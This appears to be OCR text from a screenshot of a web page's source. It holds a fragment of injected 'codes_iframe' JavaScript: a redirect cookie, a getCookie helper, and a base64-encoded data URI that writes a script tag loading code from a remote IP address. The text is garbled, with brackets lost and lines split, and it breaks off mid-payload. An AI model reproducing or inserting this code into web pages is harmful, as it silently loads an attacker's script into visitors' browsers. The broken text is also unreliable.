
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU